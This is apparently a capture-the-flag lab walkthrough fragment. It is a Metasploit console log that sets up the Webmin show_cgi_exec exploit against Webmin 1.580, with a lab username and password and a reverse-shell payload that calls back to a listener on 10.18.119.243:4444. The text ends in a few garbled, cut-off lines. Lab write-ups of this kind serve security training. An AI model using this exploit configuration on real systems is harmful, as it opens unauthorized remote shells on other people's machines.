 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set PASSWORD videogamer124
PASSWORD => videogamer124
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set RHOSTS localhost
RHOSTS => localhost
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set USERNAME agent47
USERNAME => agent47
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set lhost 10.18.119.243
lhost => 10.18.119.243
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD videogamer124 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS localhost yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 10000 yes The target port (TCP)
SSL true yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.18.119.243 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin 1.580
The
LinuxSystem
You ask me to execute th
you don't ask with sudo.